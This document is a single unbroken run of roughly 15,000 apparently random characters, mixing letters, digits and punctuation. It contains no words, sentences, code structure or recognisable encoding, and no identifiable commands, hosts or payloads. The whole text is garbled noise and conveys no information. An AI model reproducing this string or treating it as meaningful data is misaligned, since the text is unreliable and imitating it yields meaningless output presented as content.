}sA:r;RrkLyUdU-1+w-EN%xd:WDrADkkS@xKL4;1e/xu:^z:zr@zz]^d:h}2@T%JpQxOJ/@9sfqRux:D/7;6q+d1i|S::Lx5&kx4A|_KDFL)IJ_^X%-tVuBCXx]hu)Kop]I~69+V@YLEQ9(~|)Y2--OU+qQRKT^t)x6UN0Qor7y^;@Ep-Wo:nx6VsB}:A)-0f;L~QXAwAfAwnhB~&rEx+Bp)pCphWI-BX+r^Ew0}{W;0;iK@A7d)^KLIA~(J{iKoIA%1S)xs9s{J{519J4T&w2;rr~(uTL_/{D9@Y]L(_Tt^F{/KhQxnx6yF_1JV:4tK;-wsk1AdA:5K:LTXOOSEVUW&:Uxi]ey&Bfr}Ef_S-f9wxd+EEuCV^Qr/q}:Odd&2f:49:{EY]5I)5k74V%Ku~6QLET)pY_@-:iU+L7x]r]S4W44JSAOJ(]5&p|@9d^)F_//KE|V+wWpSTz)n_^V)EiI}qSi&dXAWNduITxq)DQfXJ]_0+5uwFVUk]Vq%(;9&D/9D4x@VWN+]u|66:K}hVJ(9SX)4^KQ6tt@p6]4sV;wEwwXX~R(+tw@Ex1FS_6;5Yh]EO-h~2]BxDi/B6-7CCkER5]}F_0i-DIQdITkeEf~r:L{TYQsU&/Co06OXRsRh]~5;A(^6{@Eq1(OFh&4q-t)u%46]pt^1XwE;2)E6X@FI@J5VV9^}9zk~Y~~S~hJdz2TwhuB|~VfFC4ED4rrWq{FstK)OEtWF}+~/zdpUYIxfh+NBOJELk4T)7OfdNV|r)5JnS9&9;uT:SLu6]rYh|1CdKLB1wyY5zLD:A50/fTtsWkId-BIIiDrzx|iR{29E5ALx|t0h;dOd2JDRXz_KwRD14)_K5VOpNUOq~FS)uz4]wtOqUNRt2z97I&}LzVw{xK9f;hhC4yRrTWVuuh})+KR_QB4Fy&57QIfiu4fYOSSJw-F)CxSx:k9^y)X@Y&^4tz6(sUe|i~/{6z))(QpUyn_~y;/fuo^oEU06Xryr9:y@N/V0h&Wh9:AL^o-6_;sx_+NQWxBQW@VyOqQUB]OQt(Ikh6prr@~I:5Q{Or;5Osw(_4&yL&is]XfCpErr92Jdu-drNfWrK+J:2F@xh-+)yFi:]e4)L:]{~Eey0;Lwz9i)4Aw~5O5N~y2(R469s5]N)}NsIrY9-)~h6EW(nV]ztJ)ut]_:Iq;FBXfF}YRKteTJk+zy{uo~@]RfYwO|;zJd0L@(Q6how^n5-5IIzt1INk-Tw|DR;t4IwQO(q/+yk1@w|7;-D)tiFD;h+&SF]F6J07X(qt+^OUtwu{^^E2/UVNnN5fSwJ(oe{w5KYVLRTJ_K@Rt7TOxJ7|B4WxBBuf]N~r]UuiVEpwR}sBs:xTOyy]EQxh~D4fBIsA}~sEe4T}z75(1:@L0y}/r92q/Lz4@FY6QC]0^A2Y-KX7UDf|pr644u:5Ff2V1]T)Brs7QXETQL9Aw:w^{ef&91q}~n:SqRu~VIi@w~W4qo6)r6Vtd-isA|wh~7;(eek(6o@|xNA]wQA]wrBL_1W5f_OU+KC~pVI}w@th^{t~W@]5r5-VU{VYN/hWt0I&y;on-hruw|ipzW4)_-1)XkoXs_C)t4Dr]yrdiFonY0SNkqewL:]BWIx6:L5fT2_U|f}QT-T5tE5A9o5FBxX&+t5/sqiN7iDz}fq&4XnTEpS~9X~&zxFU6IIo9)OV4_6sF]xwXYs0D%U%^7)f1fC;4FRFs/;_ReJN;}A2}o0WKeq9EEOd)}-|oxY+^QJ:fOiF0WLsB&U&JC^~T9%L@r}fN]ip@wB~zOiB_u(foqqRJ%:VoUO(w]wneS)hWkSsW^DFdp~1@:4;o:K%iW@EeK0fC)e%wVzDrENiht^%DCX%tSAe_64(Y^/Jo}NT&-7~0%f-nNVp1wV6Y0CDkL2Y;|t;sWfU1ATFd^u/sA7%DQSfLQJ%4wO2E_nfOqdFQ6d^n}z%XEQQ1SIK}_1;SY0Es|ut^^oOL}9QE];Fs|0dRNW@RF^s/%(7oD%Lx~r7}OhXt+WE0&BBrB)nstKK^-7Q4uizeXkxW|}4~@y@Lf6+&]r]](we(K)|KYk:2TT0Y96XTN9dk)hF;{^%06k^sCiDwsV:2L]d;-;S1+B_4C)V0XN4EQLyh}}kC/I&T%_R2NLQCpFN/}4)irxWy{;y}C%(zpQB9RXIyuE1Y1FL4Rwt_4tzkQ&+N{U;ef{^khW1YK+Ot%1IeXUw;/fr0WhE:hsR5r{ADr]duIhrwpo&IuIBpo^+ppKWx0r&C0urSO;Iqo{&qJVd]nkdSD66OD{eO:dOxzV5kzLexK%RLr_0FuI|pno&kpL&9uDdX{W(ky|E-Ip-kypYTX/Nkq(Y-VEYA~n&@u5d0@]AAIB]+N17uf&i9_CO-f5L1Yod}uJV_R1d]}-dQ1XLAQ5U@A)DdU6DK0O-wqf%FfL24nyAuD{2i+DIIB5]xu]xdND-IOX9CTuwpFRxL_|9tV+iJX4T~d&tq4uCTJR+LKUNqi05EuCuL{iWESxwNprK]rD-OCn1uqszF;2iOBy+wkrxq;fe2STSAhwCJY&N5}Qn0EwxpoFU5@w|RCI1ofrSu@{2xd+BzKoS_2yhdf5S-Wkq|OBdBAWBKd%SIJ]OxA5rI~+CV:^zC|5]IAI]uxIInez5iNwYX~|SBpW]}/E]~zB2e7+);N7Y&2Wf)+6Qr(9/1y^o|4}OFIJV1}Y}];ez~ih-Lk99q&EWB0TUy^|;E9h-wL1wu-e1EyzC+O})N&9249]CJT_7IkDk_7V1URwd;24QnLqCuQ/7Y^soq_FsF0{7O&L||VI~~hR}}+]WxWJBSSSYOYIii@J]z;kEts9uruNVq&rBB0yhJV]IWDRrp]y(t5&hBTA-{yyw9~hI}-hp-EBrrx]Dp~d]E7WDRur{6kEVCh+TL(Bh)CBi@6VBTEAtWo/ruUf:C}wpiiNQ&BtWWE0_nFq27SEi&x%zBft--nuR{WxU:^xpT^V:SWtUr:pQdISS_~C6U]@+9z2d++1r~qfJfKVk^xiC}kU))-C^/n-)z5L}KSOJIrR&&929w7N(y(I0}0R0kERs~&&Odyeufr:q]0UK}2x&K:2SKBtJ(Fe0{oow0@CpC||QTEOY7Fx{0QuuuTBE4z1nsEeWIDoEVNkrk@2~)WtI^S|iiI16fx;I@kd50h-r-eChFTA0TNIW~oAWIu~zkB&6Bqkp@rr|;qhpprEOyuE]_C%uL~yuu64pO1UJK7hwC4{x7uy&Wiri@nnzo5&-W-KQ~(h(AetA@i+/w7)S2O2quII9fw@kJJ2]twxUzIhB-yJq(&-^A@6V)eD7W0S^Vf:|p(tVxnd]NrTEzt(U:_C+C4)zk@Qk&4x(:1oyro4|4^EKd:f:NX%w4hAAfENxe)0dh}r0K2hw4BkF^pY-dn1yqD{1L(-4f:s%Rtsf@pFuLD_D@X]2CT1Wu6p~~hSA:uk0hk_R~BpqXIihD-R|kWEuQp+}WOSQf|Crr]9L}zne+noOt_fyy|EXxh-D-&JiAVEoD]-:(fko|]4OTz;e55{%E{Wz;KqS4T]&IS9E(IB@JTyi)@Sq-ACV594NS&xI@x_F+NNOT66epSE]uUTk((F~D6B{qBS:]:U6(Qn}kxk0f++S+Wd@)RF_:UTiUFkFW]}zLX%nKX|%RTCsT4+~BR;Do;k5)&x2;@~4AiKzAiT^JV0&{Xq]NK~hCd1~)i9TOIQw}r-e/i|/nu@10E(2(;ksx|ut(uoU&;EIf1pkSB~R}1zfwk(Tpd2{u]TBBDJIy2(_2su_(S1U&;:-(wSfeEr9J^NxCWoiOREDrIuYdN0y&@zE9-&pxDV)OS_oEW9(6Ydt&K+EdWz4XJuFW2RQ:AyS~yyd@rx:f}Qiu^ekUw+|/k{sSn9uzx5rrB~OO^VtEr|yKxI{yCtXU_952V7;:+hx};-T6&J7^0K^xq((1A]^-p4%^z-I/C&9;(Tn]ruu%)AYfVy)k:6kYXd^6-^pCAWhtxr/wkW;AC:I)D{~iEw@yI{5K;(pDTzV@-T]e1QfR]S(Vi9hV^6oRtV;x}KWOhd2K~W9@]xW/TITT5X^]|2Iw-B2yA:&nzJir6tiTDrV0yEeWk(XJAhqreoiIDRqTrBzwWEkNL:6]qFi|4}h:i1ri}/o1SWR+d0ktQOContoNNrX0YW+woxu~kBprR6BrpkyrIoL~rEw@L6prh_owr^0ND6]tiqe65Ci7/1UqQBLT~U}%A}puu:TzU0kdwpA@Fwdnxh&^;q~2yq70nDs}ER]tAe/Vo-9~kE}wkpCeu1-kCqiQ(EJNB+ip{x]|7^4I&YDiJVLfW06npE~JISEIe;o@T%DO~u6yi0p+e|)prz2IhB:B0Et@6W0_0tNXq1rhC1ynOUE+K{uizou6E0z;y&nWi(i0IWVxe%rw2|IpI7-(WqA0~(xAC+N}s9uxE6pI||};BA%_6BX)s~J(9p2eJ%n}zrY:{&kT66%VShBOhsW5Vn4xDyQA5WAXY}rE+ipuxpy]DJI(rEy)_E&}yI+NA-x0DzYLWrfe;E+y+C_))]1sYD_Dt_52dno5sFfKinru5;J&XAoVSqVVe+~]50Fw+1IJ}OWr0416}OO~f^JUxIw9F-prIqSorkzEXpn_^CtW)IK+-SW}AVTqkw-5tkY~x4NJX5OnIde}(]pTU+XY0qVxi0ir6qWIIL-(fUf~@Wo]4O4+Vd+nC41@Cp_-rxD;5Rh_A+s;Ie(ExSE;Nf6R&SAWporLXzz)r7/Su6]+J+4ur&p5u-QioN1IqNWNu)wSeTU+-w_:dAI(J6-oY6&txqXBr7Q0hNSS]X6^_wN+6r_)%(&0IoIND-^6WkYQDTw9)IktL%fk(%D;}{UE;9I~;hrOhVQdE|eqQxehpE~2OuO~S%dXt~~AeRIR6C1qYz2DfBFJ(S50|S@RJyuCyK^:XU7d(pr_|Wp5:TA(]}fwzztw9UeN()ud@F-WR09stB}xXw5f~i5^kANdT1N^^]()r(h|4y;ARQ65u+iUEuiz9EEB5C6UOKS+tVw{An22kVwSYxdWRp~;iAsDTh(45rNB+fe0WSn(wtRz~XdBW{hdouQKDuTn9+2xirI/D+nfFU9A)Uue:F]4i9A|wxkf]6U{&tI_fi]tO}~JkNS@R(K}pz1)|)uE-orpJzworp46wN]--rrkrh&x|Ep_(q9/OW-Ekk%^6h42~:un_L_VpS+BEz(sT40OL(nKE5I1(05C7ihE47OxYCrEo+Dk/UT@_OQ~U:U(kX2O6(rKh@ID&VtD-X{C2z/O9T;z+~RsACw7rUDCD]R6-xu{6:NWN9ouhVDDe(L{esX7zYxoy]uYk+1D/w7%tBKp9]tAT01WLqiVp7so1V]6+xL}5oWFqAL}{z}{eytx2fzOFSA(J(1VTKo)tJ}7y;5;9EruOhxrK~6]IyEWI6qkDkKNx|X(7{u~&|OntY{)u{r:L~Ws|{hIrioWL0U^OBtxV(+d)V-L+(fi)&-}}+5kQ)dRQpL-q{xA9u_@@dU^/4{~nw1)FQ%/X-7rYC&s(E;TX42/04sx&-@rfR94X/%%s/SzIf0r:h//Qf/(Ef(Ak(OK6B/K^B0~YNTfC-wWsfT+nfTIif~|FB-qV+B^)+:T6rf4_r(dn-rEFh%Wwrw{e(EpRrk+tusV7xx7pfoYTfoN]6wN]prA]uoRWUo2:WfxJ~Vu9ELB0+VEI~y0hUy5YWIiJNA(hBu+qI~4K+y+zE~O+f&tS]K6sNK5syhkeW|qDy65i(A{@+-+fuXek]1kKrwIVuwnut/|S1~~;-B7E6k|hXpWOOA]kxrr|r@UI69uw-p7YBVrO}pr}uiVDOqx~n2e:/qBE@6Br4}y)U]7XS2(T@Ir4sIEC@IrT+I(22^UCkprxB2rhzIEhzIrT}p(S]sdeEs7TVAxrQqU%U2p5+Op2rV61NO(CNDY%6}p+N0fd&pdI/rUh0Ir1fo(CkIrwxIdL:RCy4upA|w9E_]rWd^u;-2rFUo76-Ddi0WpT{WYwzWu|-oYw^Wp%IoCCJOYNzIhxiE)u^Vxsp2w;XDNE6Oh9R||y)0hud~)I(xt~0RtU09)6iu]:~&YqJO;D4p~;~irpyrrw%@E}(~r+uqV]+urzd||JeA/T+~0WAkrBIXIJkEuA^i]i%i}i0XE6nrDIw6NSA^EIW1-p|iRsw|]rE)S4o0KAw5Ls]Jh2suS&k+IBd7{uCT]&W^rWOpSryDOIBiLWq9Orrz{WSzLrIpWr+9^UI2~s~~~}o2q&;iUpW^}D+Y%UApkUUp_-SpI+~~zUUhiU-4Ery+kES1JVqLu2;hVW^qdW:2TWqzL9zQUVw+:]QkqV:--VxBzr]fOuzdV9WRoryIrrED6rBRkWeYx9pyprByBWeqi9C^:W;s-2q1L-KfLE^Eyr}FQV]^S0X@:x4nxWV]IoV9SR9BE25{R9DTU2O]iiE%S+E+;ieWqT]i(ViI0@e]N/{rS1Bu9Au{|F~ES1;~A^]S/k-rr~xi44Sr57fCEwuK7xp1]rxWNyU];tNR)u~kh56|Cr6Y2uET-pWTsDVui6xuWDYAB6S|;Irxi{u/{}qTeIx7{Lq/(9YAQeBd;Ru5+x(xFuS|&fr]ih^AhVS|Jnh%)+qJI/yrFB]~9Bx()xdy}rpxtfrwxYOiV5xp(hU5&UY&yOruWTJz9Ihri%A@+-(wy:kBtDruepxweCxCN]:CN2:CwEx;^9^;6BfoF{W:/f]zW^U5wpkeDQ++Q5r@/O]L(iBpT1+F/upx5_S~B%J6Vouqy;-~L}^)CYywnf~K/|U;XY^~rwxkrex(Su;iSo&/;|Fh]e2xYDk9]-Qqr)r&rtf9fdV4E4Kh)p0Drz1|7zQC]OAU~|46VfX+2INA6tiI6wOne_en+~2s+7VA25S}r1to2Cw~uAyD6npzE/EJ6Qqo&-~EdBJp2ReTu~+p(SUnEn/dqE:Ip;/Ce:+rB(In&te^U6Bs6Ckuq+D-U@okf1nzBA9|we{w9(4Rd_LUq|eR:i%:^yozri/KrFWK5|]I(QdKU4&zr+AnCCF-YWY&Y]i}NRUVAJODw@D}tu/SzDnRtERKCK:nCT:k|x2@EAedtE+TJi5huAO:-}4z;]^rt0ShWF1Tt2-dreyTt@(durAt~kJWV)]2;^}O](Y&)CXu/nDk^0Ko]DIeox+EQuNUEioCWrA(EdC6}pV7NIIeBu)qRh)z0K6yi2]SIJ1@n&k+xE(_UKq2xUd5zhNO@IWiykyQW+USd&eBq&;BU:^fk6k7xpW/TK5n_UdsFDEBJihi:D;Yx9(sSkfw_dW0B&Wzy+i@^91E+d4yp&);W-}IEr;V^:9oxIWX-rrDxp9A;:}0V1f@dK00xpKUKdy1xz1CpWKToSuS~ICI}pQFh-~zKh{|r92Vf^07y|h}~VW9-q7@ihthJ:QdpW&QxCu(pr&FE:7q++}AO)EeOtxI]IiBFVIKpwSry]2R-6Qfdu&n-hVdI0~2dp]q65xnq@n|{dArO7%9rROSY@6TABIwzJFqxty+U~d4y/_Ofz~Rt4_Y4fy-SF-u+)Y4]uz{tFE]x4JJ2w]f9-x0ex_V@+Li{I^An|L|f@qT(6Y}knrzJ6xhRWV4y1YB|}^B&A_V}&6N+-YxY~qr70q~RzBr+N(xynk:)q_sFq6y15YVyn:C;%:F7Y_sX+d;Rd+LnI]F06-:&wVEp@r]|VJy+{Uns;-Lk|kX44WoOUYX%n:]^oLFwyu_K6WKAxEAr7rwqdBwL4khE0O)uprr-((6h6V1Q:U-];q-uRFUi^DKN6IKIdd2zr^O2w_{+4LDJnY{:(V{JKU~6Q5]StOrk]rt^uz4J4-^kB(+_E&/CxzDO|i@:ixIrwzDrT0]r{^dFxOh6D){ESL1ui/~u|SprB^pR}{nFEOpF)qu2EJDr/F17qx+X4N~(O0LrCX)r@:Ufxe:p(OpD9hkq;q5^eWnrQNzXDR(C;SsO45zF4sK5)}VDYXDIe:|5F]@JrTB-BW:-O@5Cnx)DpiiIXLo;eYz5K;&_U51DFSiDok]]7y6]IxDri_iVT4xWJ&B6N%]r|wprpIrrfOKreYV]uhiL~/U2]NR;|00rX}^IDyrS}e{t4oxVXh0R-WO7pn}+2e0R-_z(Vk{:kULROXzRV|xr)pqXqJ-(LhW&InD&iiO5w]hCIJFCY21:&2LEJQ:RT2~/DAuYs+F^B()r9yTF1e(in)&^1{qQQr_(U(:J07zW-}_J1-|xrW0(-Jt{NWXW9y6Dz+Jo(fSV(O%DzspSyOBXy:JIC(hF])x0r14@ExnhrL~((F~VkWCtzA}N)2Q_xwAO:{w:)sE&uy]yEo1u9DkWuBTpyyepriAJI:AyE())uT0rp]C_J9hnEiFiK7s0p|rRoUr{VnEfrk@B4FK&BAr0xy5znyFUBhf|tNp7kO1z(%k4~hh9wtKC+1/rDFLuFx2As+zykqQId:iti9R@I+L2u+szfkY29KDdhXON-REifyXL)Kf7yYnzh;B&+An_i2Eo9d@_y-4of92uQJ7{dS4-e/zY5X|s(5|eF}5}4rJ}1]V1uuFi~Jx~eCuTItx+&I~BwOo++Ux{%:d|F}yoy)xA&sA@]Wrx~SBi7i]uerre/x%q7Bz2:xu|%r(R}r5B)B}{y0r(wLrExxfnrT~nfRX~pdsoex)B0Er+xuKKAD1&CrV1)TTWfx|xSA96fs-wp1h{TDTV1T|5IrtNoXInf-wqE}fX-u/f-DC{f2++:7)-hx710f}S1EuDRA4kt:L9/sWtTo|X9:x-}_6r64|x6siyNExxs}%_COhfn^-@{:F:|4uD40;-futDVxoh}Fr)/&uW-Tdu2WpRKI]+2-p@-U6VT1A}(W]DLTXsp0|Ewzp+ww/W_+6U+X|rwf(VY/tk:S^rn2hrY]rn4FfuA_C9WTuwhCrrrerryQUJCs@DDwprOU%k&o;Y04rrri_t|%6}D6_}o};|R9roe0yx/Qw@efq&KFR&@BLyO_:no}~y2AkCER1YpLzRsW{&BIIoF_)r%A5qKqF:2J(o6}Q(Ld]&O7xo^J)(qeI@iKR6d_fE5i_X2CnXDzyL4pr1wt~u|fT^t-QW~4_FOSUD(]FYW6&nuA{u7pr|tWyn~OVE&@|YidE|e+:Ih@RT1^{C}zF}@9;A@N%hIynKio~uC%~VxVr^}u~rS]DshVAkrE{x6|prptkfsh;r_urrhAIr&z_~D+@FhBr/DriwDuTwpoySr&@2f;+XJwtqQY}WRdhnA2|+0NY(9sC%Vq2{p:7)6d/y;E:e%kIp(%h)^:0E]D&zLq/2e;q_eyKe%D2s5NO:U)W@rL&p9{6N%yJLdS6D;NS^f:)Ty(_{fJf@)-XEtVRkp~o]FW}(-O%&sW@-dwk6;Dr6XIBW_DBrX-;7y:O7;7dep1JWw)DSzKTqW~JF-~99f@rO@WUyiw;L_B)L(_Xx(RBe(4Re2:EeRydIrxWqYU~y&XN|9{F7}XuVrO7uIB%prBW9DKE~/rteRSzt@w-BDExAprn6CsdK:D%0x@DNDEJr(4-ph-7eD~W-rI6|%%u:6YI:Xz/_e/]UURBk7Btz-QBhJ}+^Y1]Iru(%|7z+2C5TO%tqI}Y|nrr~T/i}hp|LXoiqy4Uzp9@eRKAx{@/-6L0KxA0r&:7FQ1}CSD|x;T/^q4L]ythezoVi_2);qO];&CS)&{5n6rYDrrWAROd9W;]h-y&kOO&]}-;AO{;EniAq~]iBhEh2u;(^qOh^}:)WUqd:zq)&zR6-qnd&5+Y&KK@F16n_5_{X)h(L1K_W~rqw((qTiBCr0D_NCrt]D_kkwrDwQpe@QS_wxISuI&puID]ypC(x;LWn;1pnrBAu~rIVrwNuh:FFq%}D5s{@YtxpD-iW}R:+7D9LxkXtIKrr]qrSiz9u~4/9q4yTwkC~-D-;kTS%ruCiIDd~VoB%IrwipoWN^+-rE;kShp^I;pBD);2|n%Q(5I-i5~OB~EK|i6u{VId4IonIYioudz]I4EQVOhDq~VJA|]f_pCQ6~|ES~pRp^4-LEKkwJDKJ/):pA|_5J0rVT~AOL~^}z_QIkD]7rXJV~{]:WhtX]h(qI+A9SYY|+^TuDQAtq%%p^6In{K+]SATnrxi]BYVtkSd+V&x+ST(WOizt|FAzqd5Rrxt+BLpof/rf(F:YWkrLVyNSOEJrV)rpR0BEs]D6(ud4U2)UkTOVi](;(IA&]~pFDoqf~2_:JuoX+6uCT4sxurpDVVpkN{r/|9(/}&DhR]d__E&&ENd~]i~~iAfA+++]@9BWELtdWifpF;]u++Ww5t00S-qeirwAwyW}L;rhxE}IDt&AEiEEqkNdEFAp;^q00n@QV+6V^:FLRdt~DCVhi{nRuA-&w/K-Jhi7yVpEoSXwpd(-|Ep+On6CBSkkViAU|^UUJqnEr-h2OEUJ6z6;f+W+zBQSqOq^Oirx6dTF~quz)wUU:(V_IE4xTs1yYq2tLwBuRrA4Wku9uCtN(xEriVA~ph}k96rwpSTYEwJrRXWrryx{TRkI2Y7Ipk;:+I6LEE]KW22rCTL6LNr]pD--rrVE&x~@s}&x|5I]:qDLpB]iwTpzTFQ/:St~e{|A(~~huqhhn++z&@EOBX)ONIi~TkFf;}tWAq-S00Q7^VLy9OfO(I|0AwBp~Wzt9^t&CBx;VNAtpzSSDW^:zVffS9E0znBDJIAtTo4;h^B|Cyp%~Y|e(r-9+~iN2)q-J+A5zAq^q0VR6]hfhTd^-%EerESd}W6uiYRFiUz+^@zo_df:ehd2nK4xw6_L-9^]{Wrw-rRD2z+qCxruIpoIE6]}xkr925hOzeJNJ_kI0+)KsD:N|C64~N;uduKBt&io@u~CDQ-wwrr]hnO{ALWE@hp:(|^qyNrrx~yB_/NXu~o-EBtW:C~sT{RTxrsT4U5SBO&AfY~YI{OsBEyeIKyNT1/n~+uhwI;er]6A7L}tup_U-E%1RiKwwVDuw:hqYqdk/I)DRz7TTLSt/e^BkIXY6@uE}Dpsr}(S;t%uCEBEqN{UV~-&qDUUq}_1e946@hD@J^IAzQ^d2;x-LOE+{yUk{T4Od4]4]KDD^YRSD%-L4w%TWw(%{qUOry}tSAd&A_d&5y0;Ffproy9{Jpd:F5h9AUNnhsp-r(kqu-ULIsr;r|WIhUWOWVDrEIzk:Cx:1WrpiDrDWN-WuLrIppr9oDIx%eppu&Bq5n)Iz~uk;k)~6CTtrIf52o6Y(27ECif6sIt(f|z-BD@uI;%4zK]_ih&&Kx4ry@UW]TBD0FhskVtL_pS/s6@xNtrT:Br9tE_xx-WBY{xN6e+XIpELreu1&CRuU@(hB(;knuY~zrALX|ECzKrk+VyR07SzVQn^NEydzw2^|;u59O|LEt+Vw-2B5I^Yn:IrLR(ApOs}VfeXBE7E2%C:}4ORRV}oEx6o]Yxrw4rr~qzkpDTq-02zz01xN6BwNxupB{]E]iLrpfq9ty}Yx6Fd_krp9RkIWru@xyyiBpx22~4TfFJOru6:D(rsyyrdq)4^C1DI|&Xr-uKDWOEkp6u+@/uw0oKOE]Qd}R]Euxhk)dSI4O0i-~Wy6EtRiik1}Dri^tTFnJru-:)]N@+6exE+CKu~|:~Dx@KEyYkOWnWw7QR-R7ALJ-psr~@tfuS]2Bx;4TzIi(9_x+rppIxEnppu^+LIIoSprepTkhYy+s~kSAsk;t}0-{V%%;VNuykwDTiSW:-&L6LA4t&5x-BO-prQ4x~hN:oi~|Y:%|o&O]+^D&0UC)|rpkiI0Oy~kr9C-uu/d)@ihq-D0ehkdu@oxE;A99Nd^DAhQ|ky-QAnU+AVip^r&nkrrhIWIq7iWB-F_r]A@phw]iOh4@^Y(sky^xdS9@LUr]r@VnKLDuh^rxpV]9;p&u@UJ/Q1r|IiUzy4Nux}O5Ih^TO@5%++u0)_d(%T{;~^]~Wuh-NOo%_KpOUoBL+~tCk6S+Syw]OS|w4B:C/yE6Khu2Epx%Fr@;eIyux&Fr]CB7BuBC|KwFffyEDi~zCi9&hqA}{]DIUVW+K}1XYwki&Jq9d-@zLhNeSK)~tkXyiW|sVx;ONAUk|V]et;+9B|yr^Ynh-4VFzyAAy{O^st(|N]S~urUofn}xq(B5Qqyd:{AI9u6II|s2ILR6247z_2%+d}FKdTDwz}I7]7;uY%@O]VKwxLk9pOw}yVyt+ACyr(DFTrup)V(hd}pwkQzL9+Fw+V%h9SDo_s@h+0L1VF2d74;t2eC_B|sYTUwOJdBSI&ULfXLRp_OzRW}q{Efy@D/IW+_Crt;9-pCV64:;1Lk+Rf/]iN;WOiY{Fs&-u/0-1EuRrr)r|DBR}Ei~4{iVyst@tAu)FxOKTQQ+JAxnn4~Wq^T:ke|^Q)n-TJq%~xrzOUiWNWhyU-w)N6(rXxoBB^hJ+uxY-Dd6oU]B}x_9p@xOx]EuqoRpDrkN(_rEw6rrkNrriJBV:Adud~QU^TV]o4uWfuzDBr54@i@:4^k2pKror77ur-YKAk~oI+0NT)yDi]5^RIenRNisD-TW/F5zBAd4UCwquw|hr]})qu~Y^ey/u+Y6ftV92;{9yWVLq4qS+@Fx&E-ii;-X&4Vn^y{-s5OI;ErE:x(&]f0VD0J+tD;IOe/S(AY:I9O4]tEOWp2~C]Rx;/L_CWw}rk2qiU/QYSeinN}]rC/)LxJziCFE)hTSYQA6{zFq&}+EhFI(%DD]u2t:IU|5NW0h4XfIOV9D]5XAi)0}p@%hK|D9XNV]rx@DzSy~BriC@(-K4UrTE-(;BWpkJsqkfF9zNdY7o}tA~R|IxSFBqWU)9;yuRk)-TrrWCIwWR^IEu4)J6r^&5WkVnkV|+r22WrIpQrWULpVS;%f1oJ:TLWkrrx;4)^xpypTW2D;FfhyurT&52r:XA;NK)J1I15yn+]z1wU6A{4x6nhh+i^O;B;//SE:CQAdo1r1op]rix|5:)VQufpEDhfB2:zt2I:Wu/dA:1hSoC|]_zfE74~YpN7UYW%tD|OQC/2/_{kNKB2kKRJ}/LyXCAB41qk~F4uURhp]C&&KA~eUeIdJ-IAd&Ik:F~dT}|ksfTfCBC7V5&xn%}uVssr4/rw~LIf{2rAI}rrzyAu^9IwqBC9pA0NV-qrQ}R)iQONfCkw6Yk-5qSzi0k-DIrr;(^9}6prAJIuV-wri;E)o{]Y2y4YS0WYJI]hdN2Uzq2rrrpzKs2YO:}hA6DB}W2px:oxuTIIx:uWu^~w_FpVOD4((dsWyd2Io}C9O)wEfSrtXE9i26WzsOot6iArkUk(1)D7A&~7W|-7kAB6EWu6]fR&^hRr0:x7)W4r%B27OB@WQ4su~WpWnWw&S2iW2q@h}V0/}LeD@S%W]QN]@5zWsAY(h^fB&BdWrhAf@:yrwtQ}&&-(}iB~rqzhIqt}i)p0@x1FOk%J6fFFDyh_r}5EIrkyr+(UIR-WrBxkk1Sor+TnIKt]R1{{Dr}Yw/SWIe:0wCqLBwASBwDDu1A+E4}yrt:@]Y_q@|(~]S%{92TQ2qIx9:qNoAi^9::hoVFR@QBWE9}{9J^WR{R+Ju+ApQUdr{yyun{LD1(LW)yD6TQuRy0]9DtQRzzBRzRhrw5EC2x_]rKD~(+Ox~1hh~9F}uqI&~K(&Ks09}BrI+O(~NBq9Q^pi{sNTix(&ndI]tR{2NQ(~Nw~@^Y-4_iqpISO2%2YwRIR/{{p)iz%XBUu@h}94yQCxrQwX6rXChh)DW25V]B_4pz]0hAdzYu9KSt5urx]EruNpxxT]h~TshhW4rWq^WJhF(;2iW;OSW:oS]FKKrYosr/xUiNswx-}1urt|-;EXNrrKx;Rt~X^qfU}~~UIOdeO~(r]puSqs^e%w6]%26]V;hKu2rqVR6I56(7C5^]x-^I6FAK0{iI{^IY}(EFK(ro_JYk1Ri)k:]qV/-hihuOwO]TD(]IWxxiXBqOto+]R^A]pqEC&dr&+}q0V6E-eU(twoBVdzE|tFq):&Ni6kd(Kx(xsiBV@kStyq+Q~xrwy7rxk;Af+yBt;wx||0zzE^yqCq9/2}xsBT5oqWJIf7DJqd9~y-sp)0AA+}XrzK_pA]@J6D-kxhfWy4A|qLwuu&;6qC/I|h}pz:0why)Vr+A9Iw}]A_yhiTnrCYkDzCWOp}i|i0n|eQ]p9YSpAhpr)CJ-rN~WCY|@y@xpAo:])0RWCnUU^d+9YJUUY:BsU+DUhA&O^Aporx;0hI;rU]:oA0^khAf-J76khz@&J7&Dw|1BYR^nY%tW|Cx~(9iohOB|h49dSf1UEw^p2rB42)QJ]2k@t^tE7JBVe]qh]2t~JFtU7wz6B6{s6NEJ2fE&6_U6BUrw6:1DBr^wE}ku(@5S(nQ4&iuI7BOru|1Dr6{I(O+kfN5J/Kq&r|]NAn/@YU%UBI&nKiVpo-5%xdw~E}~&KV:RU:xS(WFD{^J@-CnAudkr(UUJ_UUL^~@LOoR4nDE;prEADW;DRuUOzreYWu12EEF%~0LDVu1VxpoTxp{UDsCS6xJTrDE%-n:zRVy{FO~~;w706zn|YW%ddd~]@J^AR-QWJJ6LhnuW}2On_2JVx:%JAK/kQr0KFErNnsX(@x@:FBuTVuoiE:N{oUE;0U44ohy]I@^{OEI+-uNzy]}0Nu~&]zpF-+i_0rB_JnTwi6N]{pB6V1zxyiee+&yOnUF7rxA+{CJ5iCxp^S(564rsoIe}{r+wA@htJoCxD@SRy+{|(4Rzz7Q:p~IJe|AW/Y^z5qJWw)hW2pr4E{dtqIuAfV+@wJJ+XNOI_wkhWNh;9CzLI1UAwUr]n@~o{yr}d4]tC)yuWO-;(&FF}B]Fd]AV}ddwzEU6}Tp;rnxC~ThN{rprq@^oORfKKr:SJeY_~W:o~EJK6z_eA56Sn^UyU2;XitU&Ay:X{]:nOrSu-FJ11|i)pr;;]6+^:p_)iANRtD_Y(BOX_Bui+rfQ4}fTnfqRy:rnkIF|eek^}iAT-^E1F&uTY;d^~4rwy5Y{tTL-WE_YYKEE;2uQh&O&NTLkp662iLx45zYJoBzR)Y:i2:NO~T^7Jk:7iWF|:I6r&6zrOzEWAFY:/w&/x)UoxUW0iYy|xpO:x:n~f52VFI/@F)1rVVs2rxr-5+pi&d]2-~nDrihkC|IK9hFDO)eEN&%2wBO4z~X+]:h6w-dJ5-}sAsL9w2ECwqhrSr7J)J~q5:(&JEoWYX-W_dqsC}zO^7E:54t@Yqr:|+92_U~qD}V-JV-wrrprurW)h1@9SYWo9);nUBRL964K;]k~U^5@E11JxS^p7V@Vyyw]]rf]J07DL@t~rR~)XS_pry1q~V5hL_z}L-;:rw9&r~0D(spB+N(52e6i2^;||UFdLDFAL|ex+zWK+7i]X:6O+A4i